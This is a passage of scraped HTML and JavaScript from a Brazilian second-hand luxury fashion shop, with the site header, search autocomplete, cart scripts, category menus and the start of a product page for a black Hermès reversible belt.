    </p>
    <div class="botoes">
        <a href="javascript:;" class="botao" id="btOK"><strong>Ok</strong></a>
        <span id="lightbox_cancelar" style="display:none">
            <a href="javascript:;" id="btCancelar" class="botao"><strong>Cancelar</strong></a>
        </span>
    </div>
</div>

        
</div>

       
        <!--Dy-->
        

        <!--End Dy-->
        <input name="ctl00$urlBase_js" type="hidden" id="ctl00_urlBase_js" value="https://new4another.com.br/" />
        <input name="ctl00$urlBaseMP__js" type="hidden" id="ctl00_urlBaseMP__js" value="https://new4another.com.br//imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/" />
        
        
    <div id="ctl00_HeaderAux_UpdatePanel3">
	
            
<script
  type="text/javascript"
  src='https://new4another.com.br/js/cr.js?v=24'
></script>
<script
  type="text/javascript"
  language="javascript"
  src='https://new4another.com.br/js/lazyload.min.js'
></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/easy-autocomplete/1.3.5/jquery.easy-autocomplete.min.js"></script>
<script>
  // Find the autocompleteextender and set the text as value selected
  function OnItemSelected(event) {
    var selInd = $find("AutoCompleteEx")._selectIndex;
    if (selInd != -1)
      $find("AutoCompleteEx").get_element().value =
        $find("AutoCompleteEx").get_completionList().childNodes[selInd]._value;

    document.getElementById("tbBusca").value = eventArgs.get_value();
    alert(eventArgs.get_value());
  }

  function OnClientPopulated(sender, eventArgs) {
    //Find the autocompleteextender list
    var autoList = $find("AutoCompleteEx").get_completionList();
    for (i = 0; i < autoList.childNodes.length; i++) {
      // Consider value as image path
      var imgeUrl = autoList.childNodes[i]._value;
      //First node will have the text
      var text = autoList.childNodes[i].firstChild.nodeValue;
      autoList.childNodes[i]._value = text;
      //console.log(imgeUrl)
      //Height and Width of the mage can be customized here...
      autoList.childNodes[i].innerHTML =
        "<img height=67 width=78 src=" +
        imgeUrl.replace(" ", "%20") +
        " /> " +
        text;
    }
  }

  var prm = Sys.WebForms.PageRequestManager.getInstance();

  prm.add_initializeRequest(InitializeRequest);
  prm.add_endRequest(EndRequest);

  function InitializeRequest(sender, args) {
    // Esta função será chamada antes de um postback ocorrer.
    // Você pode adicionar seu código JavaScript aqui que precisa ser executado antes do postback.

    console.log("postback");
    buscaHeader();
  }

  function EndRequest(sender, args) {
    // Esta função será chamada após o postback ter sido concluído.
    // Você pode adicionar seu código JavaScript aqui que precisa ser reativado após o postback.
  }

  function buscaHeader() {
    var dados = "";
    var url;
    url = $("#ctl00_urlBase_js").val() + "handlers/HeaderHome.ashx";

    $("#spanStrLogin").html(
      '<img id="" src="https://new4another.com.br/_html/template1/padrao/imagens/icones/waiting.gif" style="border-width:0px;" />'
      );
      $("#menuHeaderMouseHover").html('');
    $.ajax({
      type: "POST",
      url: url,
      data: dados,
      dataType: "json",
      success: function (msg, status) {
        var lista = "";
        if (msg.length > 0) {
          if (msg[0].strTema == 1) {
            $("header > .container .usuario-header")[0].innerHTML = $(
              "header > .container .usuario-header"
              )[0].innerHTML.replaceAll("#loginAncora#", msg[0].loginAncora);
              if (msg[0].loginAncora) {
                  $("header > .container .usuario-header a").attr("href", msg[0].loginAncora);
              }
          }
          else if (msg[0].strTema == 3) {
              $("header .user")[0];
                if (msg[0].loginAncora) {
                  $("header .user a[href='#loginAncora#']").attr("href", msg[0].loginAncora);
              }
          } else {
            if (
              typeof $("header > .container .user")[0] != "undefined" &&
              $("header > .container .user")[0] != null
            ) {
              $("header > .container .user")[0].innerHTML = $(
                "header > .container .user"
              )[0].innerHTML.replaceAll("#loginAncora#", msg[0].loginAncora);
            } else {
              $("header > .container")[0].innerHTML = $(
                "header > .container"
              )[0].innerHTML.replaceAll("#loginAncora#", msg[0].loginAncora);
            }
          }

            $("#spanStrLogin").html(msg[0].strLogin);
            if (msg[0].usuarioEstaLogado) {
                $("#menuHeaderMouseHover").html(msg[0].menuHeaderMouseHover);
            }          
          $("#carrinhoCountId").html(msg[0].carrinhoCount);
          $("#LojaTema7").html(msg[0].LojaTema7);
          $("#CepIndividualMsg").html(msg[0].CepIndividualMsg);
          $("#carrinhoCompraRapidaId").html(msg[0].carrinhoCompraRapida);
          if (msg[0].strTema == 2) {
            $("#carrinhoReplace").html(
              msg[0].carrinho.replaceAll(" itens no carrinho", "")
            );
          } else if (msg[0].strTema == 9) {
              $("#carrinhoReplace").html(
                  msg[0].carrinho.replaceAll(" itens no carrinho", "")
              );
          } else {
            $("#carrinhoReplace").html(msg[0].carrinho);
          }

          $("#cepInvidualText").val(msg[0].CepIndividual);
          //////}
        }
      },
      error: function (xhr, msg, e) {
        console.error(e);
      },
    });
  }

  $(document).ready(function () {
    var options = {
      url: function (texto) {
        return "/LiveAutoComplete.ashx";
      },
      getValue: function (element) {
        return element.NomeProduto.replace(
          '<span class="searchTermRealTime">',
          ""
        ).replace(
          '</span></br><span class="sugeridosLabel">Produtos sugeridos</span>',
          ""
        );
      },
      template: {
        type: "custom",
        method: function (value, item) {
          let template = $("#template")
            .html()
            .replace("#produto#", item.NomeProduto)
            .replace("#imagem#", item.UrlImagem);

          // Se existe detalhe do produto montado
          if (item.LinkDetalhesProduto) {
            template = template.replace("#link#", item.LinkDetalhesProduto);
          } else {
            // Se não, mantem pela busca do nome
            template = template.replace("#link#", "#");
          }

          return template;
        },
      },
      list: {
        match: {
          enabled: true,
        },
      },
      ajaxSettings: {
        dataType: "json",
        method: "POST",
        contentType: "application/json; charset=utf-8",
        data: {
          dataType: "json",
        },
      },
      preparePostData: function (data) {
        data.texto = $("#txtBusca").val();
        return JSON.stringify(data);
      },
      requestDelay: 400,
    };

    $("#btnBuscax").click(function () {
      LkBuscar(document.getElementById("txtBusca").value, true); // -> Mostrar resultados
    });

    $(".search .submit-busca").click(function () {
      LkBuscar(document.getElementById("txtBusca").value, true); // -> Mostrar resultados
    });

    $("#txtBusca").easyAutocomplete(options);
    $("#txtBusca").keypress(function (e) {
      var keycode = e.keyCode ? e.keyCode : e.which;
      if (keycode == 13) {
        LkBuscar(document.getElementById("txtBusca").value, true); // -> Mostrar resultados
      }
    });

    var $myDiv = $("#str_carrinho");

    if ($myDiv.length) {
      $("#str_carrinho").append(
        `<a href='https://new4another.com.br/carrinho'><svg xmlns='http://www.w3.org/2000/svg' width='31.125' height='31.429' viewBox='0 0 31.125 31.429'><path id='_1374128' data-name='1374128'  d='M30.381,5.963a3.054,3.054,0,0,0-2.339-1.032H5.672L5.447,3.243C5.2,1.425,3.938,0,2.564,0H.921a.921.921,0,0,0,0,1.842H2.564c.3,0,.921.625,1.057,1.645L6.257,23.254a3.723,3.723,0,0,0,1.261,2.3,3.805,3.805,0,0,0,1.767.879,3.387,3.387,0,1,0,5.989.067H20.1a3.386,3.386,0,1,0,6.024,0h2.412a.921.921,0,0,0,0-1.842H9.961a1.976,1.976,0,0,1-1.879-1.645L7.89,21.566H26.07a3.822,3.822,0,0,0,3.7-3.243l1.321-9.905A3.055,3.055,0,0,0,30.381,5.963ZM13.807,28.042A1.545,1.545,0,1,1,12.262,26.5,1.547,1.547,0,0,1,13.807,28.042Zm10.849,0A1.545,1.545,0,1,1,23.111,26.5,1.547,1.547,0,0,1,24.656,28.042ZM29,7.176a1.238,1.238,0,0,1,.274,1l-.554,4.154H22.45l.37-5.555h5.221A1.238,1.238,0,0,1,29,7.176ZM15.919,19.725l-.37-5.555h4.933l-.37,5.555Zm-.493-7.4-.37-5.555h5.919l-.37,5.555ZM13.21,6.773l.37,5.555H6.658L5.917,6.773ZM6.9,14.169h6.8l.37,5.555H7.644ZM26.07,19.725H21.957l.37-5.555H28.47l-.521,3.91A1.976,1.976,0,0,1,26.07,19.725Zm0,0'  fill='#fff' /></svg><div class='qtdCarrinho'>0</div></a><div class='itens-cart-header'><div class='inner-itens-cart-header'><div class='header-cart-header'>0 itens no carrinho</div><div class='body-cart-header'><table><tr><td class='td-empty'>Nenhum item</td></tr></table></div><div class='footer-cart-header'><p>Total: R$ 0,00</p><a href='https://new4another.com.br/carrinho'>Finalizar compra</a></div></div></div></div>`
      );
    }

    buscaHeader();
  });

  function LkBuscar(texto) {
    var value = "";
    texto = $.trim(texto);

    if (texto != "") {
      value = texto;

      if (value.indexOf("&") >= 0) {
        value = value.replace("&", "");
      }
    } else {
      value = $.trim($("#txtBusca").val()).replace("/", "_");
    }

    if (value.includes("+") == true) {
      value = value.replace("+", " ");
    }

    if (value.length <= 2) {
      if ($("#txtBusca").is(":focus")) {
        LightBoxjs(
          "Atenção",
          "Informe no minimo 3 caracteres para realizar a busca"
        );
      }
    } else if (value.includes("/")) {
      window.location.href = value;
    } else {
      var url =
        "https://new4another.com.br/" +
        "busca/" +
        encodeURI(value);
      window.location.href = url;
    }
  }

  function AbrirMenu() {
    var menu = document.querySelector(".menu-flex");
    if (menu.style.display === "none" || menu.style.display === "") {
      menu.style.display = "flex";
    } else {
      menu.style.display = "none";
    }
  }
</script>

<div class="templates">
  <script id="template" type="text/template">
    <div>
        <a href="#link#" onclick="LkBuscar($('#link').html())">
            <div style="display: table-cell; text-align: center;">
                <img width="50" src="#imagem#" />
            </div>
            <div id="NameProd" style="display: table-cell; vertical-align: middle;">
                #produto#
            </div>
        </a>

    </div>
  </script>
</div>



<header>	<div class="menuTopo">		<div class="container flex-between flex-align-center">			<ul>			    <li>Parcele em até 10x | Entrega para todo Brasil | Authentic Second Hand Luxury</li>			</ul>     </div>	</div>	<div class="container">		<div class="prelative flex-between flex-align-center"><div class="menuMob"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 5.25V6.75H21V5.25H3ZM3 11.25V12.75H21V11.25H3ZM3 17.25V18.75H21V17.25H3Z" fill="white"/></svg></div>			<div class="logo">				<a href="https://new4another.com.br/" title="Página Inicial">					<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/b8b4ef79-c15a-4162-a557-011ce52a2131.png" alt="New4another">				</a>			</div>			<div class="menu flex flex-column flex-align-end">                 <div class="flex-column-pesquisa">                  <div class="headerBtn flex">                     <div class="search">                        <div class="iconSearch">                           <svg xmlns="http://www.w3.org/2000/svg" width="10.792" height="10.793" viewBox="0 0 10.792 10.793">                              <path id="Path_287" data-name="Path 287" d="M4023.969,66.187a4.171,4.171,0,1,0-.337,6.2l3.239,3.239a.451.451,0,0,0,.638-.638l-3.239-3.239A4.178,4.178,0,0,0,4023.969,66.187Zm-5.263,5.263a3.27,3.27,0,1,1,4.625,0A3.276,3.276,0,0,1,4018.706,71.45Z" transform="translate(-4016.849 -64.967)" fill="#040505"></path>                           </svg>                        </div>                        <div class="easy-autocomplete" style="width: 120px;">                           <input type="search" id="txtBusca" placeholder="Pesquisar..." autocomplete="off">                           <div class="easy-autocomplete-container" id="eac-container-txtBusca">                              <ul></ul>                           </div>                        </div>                        <button type="button" onclick="LkBuscar()">                            </button>                     </div>                  </div>                    <div>                              <div class="headerIcons flex">                            <div class="user">                                <a href="https://new4another.com.br/identificacao" class="flex flex-align-center"><div class="LoginStatusStr"><span id="spanStrLogin">Login/Cadastro</span></div>                                 <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">                                     <path d="M22 13.75C19.1084 13.75 16.75 16.1084 16.75 19C16.75 20.8076 17.6729 22.4131 19.0703 23.3594C16.3955 24.5078 14.5 27.1621 14.5 30.25H16C16 26.9277 18.6777 24.25 22 24.25C25.3223 24.25 28 26.9277 28 30.25H29.5C29.5 27.1621 27.6045 24.5078 24.9297 23.3594C26.3271 22.4131 27.25 20.8076 27.25 19C27.25 16.1084 24.8916 13.75 22 13.75ZM22 15.25C24.0801 15.25 25.75 16.9199 25.75 19C25.75 21.0801 24.0801 22.75 22 22.75C19.9199 22.75 18.25 21.0801 18.25 19C18.25 16.9199 19.9199 15.25 22 15.25Z" fill="white"/>                                 </svg>                                </a>                                 <div id="menuHeaderMouseHover"></div>                            </div>                            <div class="carrinho">                          <a href="https://new4another.com.br/carrinho" class="flex flex-align-center">                                     <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">                                         <path d="M22 12.25C19.9404 12.25 18.25 13.9404 18.25 16V16.75H14.5469L14.5 17.4531L13.75 30.9531L13.7031 31.75H30.2969L30.25 30.9531L29.5 17.4531L29.4531 16.75H25.75V16C25.75 13.9404 24.0596 12.25 22 12.25ZM22 13.75C23.2422 13.75 24.25 14.7578 24.25 16V16.75H19.75V16C19.75 14.7578 20.7578 13.75 22 13.75ZM15.9531 18.25H18.25V20.5H19.75V18.25H24.25V20.5H25.75V18.25H28.0469L28.7031 30.25H15.2969L15.9531 18.25Z" fill="white"/>                                     </svg>                                </a>                                <div class="carrinhoQtd"><div id="carrinhoCountId" >0</div></div>                            </div>                     </div>                                              <div class="iconSearchMob">                          <svg xmlns="http://www.w3.org/2000/svg" width="10.792" height="10.793" viewBox="0 0 10.792 10.793">                             <path id="Path_287" data-name="Path 287" d="M4023.969,66.187a4.171,4.171,0,1,0-.337,6.2l3.239,3.239a.451.451,0,0,0,.638-.638l-3.239-3.239A4.178,4.178,0,0,0,4023.969,66.187Zm-5.263,5.263a3.27,3.27,0,1,1,4.625,0A3.276,3.276,0,0,1,4018.706,71.45Z" transform="translate(-4016.849 -64.967)" fill="#040505"></path>                          </svg>                       </div>                    </div>                 </div>              </div>           </div>		<div class="flex flex-align-center menu-flex flex-center">			<div class="menu-many justify-center">				<ul id="menu_itens" class="flex-between menu_itens">					<li class="liNovos">				<a href="https://new4another.com.br/vitrine/novos" class="novos">Nunca Usados</a>					</li>					<li class="liMarcas">				<a href="https://new4another.com.br/melhoresMarcas" class="marcaItem">Marcas</a>					</li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/roupas"target="_self">Roupas</a>		</div>		<div class="submenu NoProduct">			<div class="submenuItens">			<p class="submenuTitle">Roupas</p>			<a href="https://new4another.com.br/roupas">todas</a>				<ul>			<li>		<a href="https://new4another.com.br/roupas/bata"target="_self">Bata</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/bermuda"target="_self">Bermuda</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/blazer"target="_self">Blazer</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/blusa"target="_self">Blusa</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/body"target="_self">Body</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/calca"target="_self">Calça</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/camisa"target="_self">Camisa</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/camiseta"target="_self">Camiseta</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/cardigan"target="_self">Cardigan</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/casaco"target="_self">Casaco</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/infantil"target="_self">Infantil</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/roupas/infantil/calca"target="_self">Calça</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/roupas/infantil/casaco"target="_self">Casaco</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/colete"target="_self">Colete</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/conjunto"target="_self">Conjunto</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/jaqueta"target="_self">Jaqueta</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/kimono"target="_self">Kimono</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/macacao"target="_self">Macacão</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/modapraia"target="_self">Moda Praia</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/moletom"target="_self">Moletom</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/parka"target="_self">Parka</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/regata"target="_self">Regata</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/saia"target="_self">Saia</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/shorts"target="_self">Shorts</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/top"target="_self">Top</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/vestido"target="_self">Vestido</a>		    </li>				</ul>			</div>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/bolsas"target="_self">Bolsas</a>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/calcados"target="_self">Calçados</a>		</div>		<div class="submenu NoProduct">			<div class="submenuItens">			<p class="submenuTitle">Calçados</p>			<a href="https://new4another.com.br/calcados">todas</a>				<ul>			<li>		<a href="https://new4another.com.br/calcados/bota"target="_self">Bota</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/rasteira"target="_self">Rasteira</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/sandalia"target="_self">Sandália</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/sapatilha"target="_self">Sapatilha</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/sapato"target="_self">Sapato</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/tenis"target="_self">Tênis</a>		    </li>				</ul>			</div>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/festa"target="_self">Festa</a>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/acessorios"target="_self">Acessórios</a>		</div>		<div class="submenu NoProduct">			<div class="submenuItens">			<p class="submenuTitle">Acessórios</p>			<a href="https://new4another.com.br/acessorios">todas</a>				<ul>			<li>		<a href="https://new4another.com.br/acessorios/alca"target="_self">Alça</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/acessorioparacabelo"target="_self">Acessório para cabelo</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/bolsa"target="_self">Bolsa</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/carteira"target="_self">Carteira</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/case"target="_self">Case</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/cinto"target="_self">Cinto</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/lenco"target="_self">Lenço</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/joias"target="_self">Joias</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/anel"target="_self">Anel</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/brinco"target="_self">Brinco</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/colar"target="_self">Colar</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/pingente"target="_self">Pingente</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/pulseira"target="_self">Pulseira</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/relogio"target="_self">Relógio</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/oculos"target="_self">Óculos</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/pochete"target="_self">Pochete</a>		    </li>				</ul>			</div>		</div></li>					<li class="more">					<div class="menu">				<a href="https://new4another.com.br/lojas">Influencers</a><div id="LojaTema7"></div>					</div>					<li class="liVendidos">				<a href="https://new4another.com.br/vitrine/vendidos">Vendidos</a>					</li>					<li class="liSale">				<a href="https://new4another.com.br/vitrine/vitrine-bolsa-sale" class="sale">SALE</a>					</li>               </li>             </ul>          </div>              <div class="bQueroVender">               <a href="http://lojamp7.chleba.net/quero-vender/apresentacao" class="flex queroVender flex-align-center">                  Quero Vender!                                                    </a>              </div>           </div>        </div>     </header><script>new LazyLoad({ elements_selector: "img[data-src]", });</script>



        
</div>
    <div id="ctl00_HeaderAux_UpdateProgress1" style="display:none;">
	
            <div id="updateProgressDiv"
                style="position: fixed; z-index: 6; left: 50%; top: 330px; margin-left: -16px; margin-top: -16px; width: 100px; height: 100px;">
                <img id="ctl00_HeaderAux_imgLoading" src="../../_html/template1/padrao/imagens/icones/waiting.gif" style="border-width:0px;" />
            </div>
            <div class="bglightbox" id="bglightbox">
            </div>

        
</div>

        
    <div id="ctl00_ContentPlaceHolder1_UpdatePanel1">
	
            <script>

                let items = [];
                let qtdItems = 0;

                function TrocaVideo() {
                    $(ImgProdDesk).hide();
                    $(ImgProdMob).hide();
                    $(dvVideo).show();
                }

                function TrocaImagem() {
                    $(ImgProdDesk).show();
                    $(ImgProdMob).show();
                    $(dvVideo).hide();
                }

                function addItemsIOS() {
                    let imgs = document.querySelectorAll('#ulThumbsMob img');

                    imgs.forEach((img) => {
                        let src = img.closest('.item').getAttribute('data-img-zoom');
                        let is = {
                            src: src,
                            w: 1600,
                            h: 1600
                        };
                        items.push(is);

                        // adiciona o evento de clique
                        img.addEventListener('click', TrocaImagem, false);
                    });
                }

                function addItem(object) {
                    qtdItems++;
                    if (jQuery('#ulThumbs .item img').length == qtdItems) {
                        $('#ulThumbs .item img').each(function () {
                            let src = $(this).parent().parent().attr('data-img-zoom');
                            let is = {
                                src: src,
                                w: 1600,
                                h: 1600,
                            };

                            items.push(is);
                        })
                    }

                    object.addEventListener('click', TrocaImagem, false);
                }

                function mostrarLoading() {
                    $('#dv_loader').show();
                    $('#dv_bgLoader').show();
                }

                function ocultarLoading() {
                    $('#dv_loader').hide();
                    $('#dv_bgLoader').hide();
                }

                function somenteNumeros(num) {
                    var er = /[^0-9-]/;
                    er.lastIndex = 0;
                    var campo = num;
                    if (er.test(campo.value)) {
                        campo.value = "";
                    }
                }

                function SomenteNumero(e) {
                    // Allow: backspace, delete, tab, escape, enter and .
                    if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110, 190]) !== -1 ||
                        // Allow: Ctrl+A, Command+A
                        (e.keyCode == 65 && (e.ctrlKey === true || e.metaKey === true)) ||
                        // Allow: home, end, left, right, down, up
                        (e.keyCode >= 35 && e.keyCode <= 40)) {
                        // let it happen, don't do anything
                        return;
                    }
                    // Ensure that it is a number and stop the keypress
                    if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
                        e.preventDefault();
                    }

                }

                function lkbMais() {

                    var qtd = parseInt($("#txtQuantidade").val());
                    var valortotal = $("#hdnValorTotal").val().trim() == "" ? $("#hdnSubTotal").val().trim() == "" ? 0 : parseFloat($("#hdnSubTotal").val().trim().replace(".", ",")) : parseFloat($("#hdnValorTotal").val().trim().replace(".", ","));
                    if (qtd < parseInt($("#hdnEstoque").val().trim()))
                        qtd++;
                    $("#txtQuantidade").val(qtd.toString())
                    $("#hdnSubTotal").val((parseFloat($("#hdnValorUnitario").val()) * qtd).toString())
                    $("#hdnValorTotal").val((parseFloat($("#hdnValorUnitario").val()) * valortotal).toString())
                }

                function lkbMenos() {

                    var qtd = parseInt($("#txtQuantidade").val());
                    var valortotal = $("#hdnValorTotal").val().trim() == "" ? $("#hdnSubTotal").val().trim() == "" ? 0 : parseFloat($("#hdnSubTotal").val().trim().replace(".", ",")) : parseFloat($("#hdnValorTotal").val().trim().replace(".", ","));
                    if (qtd > 1)
                        qtd--;

                    $("#txtQuantidade").val(qtd.toString());
                    if (qtd > 1)
                        $("#hdnValorTotal").val(valortotal - (parseFloat($("#hdnValorUnitario").val())).toString())

                    $("#hdnSubTotal").val((parseFloat($("#hdnValorUnitario").val()) * qtd).toString())
                }

                function validaEnvioEmail() {

                    var email = document.getElementById('ctl00_ContentPlaceHolder1_txtProdIndisp').value;
                    if (email == "" || email.indexOf('@') == -1 || email.indexOf('.') == -1) {

                        alert('E-mail válido');
                        return false;
                    }
                    else {

                        return true;
                    }
                }

                function SetRatingStars() {
                    $("#ctl00_ContentPlaceHolder1_tbNome").val("");
                    $("#ctl00_ContentPlaceHolder1_tbEmail").val("");
                    $("#ctl00_ContentPlaceHolder1_tbTitulo").val("");
                    $("#ctl00_ContentPlaceHolder1_tbComentario").val("");

                    $('#star-rating').rating(function (vote, event) {
                        $("#ctl00_ContentPlaceHolder1_tbAvaliacao").val(vote);
                        $("#ctl00_ContentPlaceHolder1_tbAvaliacao").trigger("change");

                    });

                    $('#star-rating').rating();
                }

                function RemoveStars() {
                    $(".stars").remove();
                }

                function SetUITopStartByNota(nota) {
                    var attrFullStart = "star-full";
                    var attrEmptyStart = "star-empty";

                    for (var x = 1; x <= nota; x++) {
                        var element = document.getElementById('av' + x.toString());

                        if (element != null) {
                            element.classList.remove(attrEmptyStart);
                            element.classList.add(attrFullStart);
                        }
                    }
                }

            </script>
              <input type="hidden" name="ctl00$ContentPlaceHolder1$hfAgendamentosSelecionados" id="hfAgendamentosSelecionados" />

            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_pfid" id="ctl00_ContentPlaceHolder1_h_pfid" value="187138" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_pid" id="ctl00_ContentPlaceHolder1_h_pid" value="90002" />

            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_linkServico" id="ctl00_ContentPlaceHolder1_h_linkServico" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$UserLoginStatus" id="ctl00_ContentPlaceHolder1_UserLoginStatus" value="0" />

            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Largura" id="ctl00_ContentPlaceHolder1_h_Largura" value="33,00" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Altura" id="ctl00_ContentPlaceHolder1_h_Altura" value="17,00" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Profundidade" id="ctl00_ContentPlaceHolder1_h_Profundidade" value="42,00" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Agendamento" id="ctl00_ContentPlaceHolder1_h_Agendamento" value="False" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Preco" id="ctl00_ContentPlaceHolder1_h_Preco" value="3528,20" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Peso" id="ctl00_ContentPlaceHolder1_h_Peso" value="200" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_sku" id="ctl00_ContentPlaceHolder1_h_sku" value="SN-HERM-F-CI-FLAM-046-BI-U" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_lojaID" id="ctl00_ContentPlaceHolder1_h_lojaID" value="449" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_FreteGratis" id="ctl00_ContentPlaceHolder1_h_FreteGratis" value="False" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_dia" id="ctl00_ContentPlaceHolder1_h_dia" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_diaDaSemana" id="ctl00_ContentPlaceHolder1_h_diaDaSemana" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_valorFrete" id="ctl00_ContentPlaceHolder1_h_valorFrete" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_transpEscolhida" id="ctl00_ContentPlaceHolder1_h_transpEscolhida" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_texto" id="ctl00_ContentPlaceHolder1_h_texto" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_atrItemPrimarioSelecionado" id="ctl00_ContentPlaceHolder1_h_atrItemPrimarioSelecionado" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_atrItemSecundarioSelecionado" id="ctl00_ContentPlaceHolder1_h_atrItemSecundarioSelecionado" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_marketplaceId" id="ctl00_ContentPlaceHolder1_h_marketplaceId" value="46" />


            

            <section class="bannermiddle banner_frete">
                <div class="content">
                    <picture>
                        
                        
                    </picture>
                </div>
            </section>

            <style>
                .banner_frete {
                    padding-top: 30px;
                }

                .sku {
                    display: none;
                }

                .bgdarkbox {
                    position: fixed; /* Stay in place */
                    z-index: 1; /* Sit on top */
                    padding-top: 100px; /* Location of the box */
                    left: 0;
                    top: 0;
                    width: 100%; /* Full width */
                    height: 100%; /* Full height */
                    overflow: hidden;
                    background-color: rgb(0,0,0); /* Fallback color */
                    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
                }

                .btComprar {
                    cursor: pointer;
                }
            </style>
            <div class="bk-produto">
                <section class="breadcrumbs">
                    <div class="container">
                        <div class="flex">
                            <a href='https://new4another.com.br/'>Home</a><span class='seta'> > </span><a href="https://new4another.com.br/acessorios">Acessórios</a><span class='seta'> > </span><a href="https://new4another.com.br/acessorios/cinto">Cinto</a><span class='seta'> > </span><span>Cinto Hermés Dupla Face Preto</span>
                        </div>
                    </div>
                </section>
                <section class="produto">
                    <div class="container">
                        <div class="flex">
                            <div class="col-first">
                                <div id="ctl00_ContentPlaceHolder1_updImagens">
		
                                        
                                        
                                        <div id="dvVideo" style="display: none;">
                                            <div id="ctl00_ContentPlaceHolder1_dvVideoProd"></div>
                                        </div>
                                        <div id="dvImgProduto" class="imagemProduto">
                                            
                                            <div id="ImgProdDesk" class="thumbnail zoom">
                                                <img loading="lazy" class='demo-trigger' data-zoom="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/187138.jpg?v20220726103831" title='Cinto Hermés Dupla Face Preto' alt='Cinto Hermés Dupla Face Preto' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/187138.jpg?v20220726103831' />
                                            </div>
                                            
                                            <div id="ulThumbs" class="carousel owl-carousel owl-theme">
                                                <!-- <img id="ctl00_ContentPlaceHolder1_imgVideoThumb" alt="Vídeo" onclick="TrocaVideo();" /> -->
                                                
